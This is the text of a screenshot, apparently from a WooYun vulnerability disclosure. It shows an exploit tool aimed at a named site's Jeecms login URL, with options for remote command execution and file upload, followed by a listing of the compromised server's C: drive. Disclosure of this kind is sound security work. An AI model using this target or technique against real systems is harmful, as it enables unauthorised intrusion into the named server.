 目标地址： http://www.shopin.cn:81/login/Jeecms.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
列根目录 特殊模式
C:
360Downloads
a.txt
AUTOEXEC.BAT
boot.ini
boot1.exe
bootfont.bin
Config.Msi
CONFIG.SYS
dell
del_jiekou_log.bat
Documents and Settings
drivers
IBM
Inetpub
IO.SYS
kav
kb943545.log
keyfiles
ktcom.log
MSDOS.SYS
ntdetect.com
www.wooyun.org